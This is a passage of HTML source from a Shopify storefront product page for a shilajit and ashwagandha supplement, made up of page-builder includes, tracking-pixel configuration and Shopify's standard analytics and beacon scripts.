    var languageList = JSON.parse("[{\r\n\"iso_code\": \"en\"\r\n},{\r\n\"iso_code\": \"ar\"\r\n},{\r\n\"iso_code\": \"de\"\r\n},{\r\n\"iso_code\": \"fr\"\r\n},{\r\n\"iso_code\": \"sv\"\r\n}]");
    var currentLocale = 'en';
    TranslationLab.BrowserLanguageDetection.configure(currentLocale, languageList);
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768642776000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019ab370-3427-7dfe-9e9e-e24647f8564c/cartbite-75/assets/cartbite-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc605-e7da-79a8-ac8e-fb95554cd6dd/appio-reviews-537/assets/appio-reviews.min.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/app-trigger.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/app-trigger.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b93c1-bc14-7200-9724-fabc47201519/my-app-115/assets/sdk.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b93c1-bc14-7200-9724-fabc47201519/my-app-115/assets/sdk.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 18895775,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 18895775,storefrontBaseUrl: "https://natureprovides.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2375844213","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"615514305","configuration":"{\"app_id\":\"6710e4aeddd69f2c1b6219f8\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"60effe3808a0e6e041a98c3ab2d95bbd","type":"APP","apiClientId":75553210369,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"608305345","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-BNKKEQGM49\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-BNKKEQGM49\\\",\\\"MC-28K9PM5X9Z\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-BNKKEQGM49\\\",\\\"MC-28K9PM5X9Z\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-BNKKEQGM49\\\",\\\"MC-28K9PM5X9Z\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-BNKKEQGM49\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"440729793","configuration":"{\"pixelCode\":\"CF2OIJ3C77UA6EUMEMA0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"312901825","configuration":"{\"accountID\":\"18895775\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3c72ff377e9d92ad2f15992c3c493e7f","type":"APP","apiClientId":5263155,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"166461633","configuration":"{\"shopId\":\"9433\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e46595b10fdc5e1674d5c89a8c843bb3","type":"APP","apiClientId":5443297,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"13140161","configuration":"{\"myshopifyDomain\":\"natureprovides.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"47743169","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"6","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Tracking"},{"id":"47907009","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM on Success Page"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Nature Provides","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"natureprovides.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/natureprovides.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":38.5,"currencyCode":"GBP"},"product":{"title":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules","vendor":"Nature Provides","id":"4431083470895","untranslatedTitle":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules","url":"\/products\/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules","type":"Vitamins \u0026 Supplements"},"id":"31592325546031","image":{"src":"\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063"},"sku":"NPR-SAS-090","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://natureprovides.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"18895775","storefrontBaseUrl":"https:\/\/natureprovides.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":38.5,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules\",\"vendor\":\"Nature Provides\",\"id\":\"4431083470895\",\"untranslatedTitle\":\"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules\",\"url\":\"\/products\/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules\",\"type\":\"Vitamins \u0026 Supplements\"},\"id\":\"31592325546031\",\"image\":{\"src\":\"\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063\"},\"sku\":\"NPR-SAS-090\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":4431083470895,"gid":"gid:\/\/shopify\/Product\/4431083470895","vendor":"Nature Provides","type":"Vitamins \u0026 Supplements","handle":"raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules","variants":[{"id":31592325546031,"price":3850,"name":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules","public_title":null,"sku":"NPR-SAS-090"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4431083470895,"requestId":"6328fc16-eb2e-4187-b88a-f56d1fd48fb3-1768642776"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 18895775,
      theme_id: 161654309057,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//natureprovides.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//natureprovides.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//natureprovides.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
